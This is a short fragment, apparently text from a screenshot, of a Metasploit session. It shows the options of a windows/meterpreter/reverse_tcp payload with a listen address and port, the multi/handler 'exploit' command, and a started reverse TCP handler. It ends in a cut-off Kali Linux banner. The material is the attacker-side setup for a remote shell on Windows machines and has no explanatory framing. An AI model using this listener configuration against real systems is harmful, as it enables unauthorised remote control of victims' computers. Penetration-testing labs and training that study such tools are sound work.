 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.156 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.50.156:4444
KALI LINU
"the quieter you become, the more you are able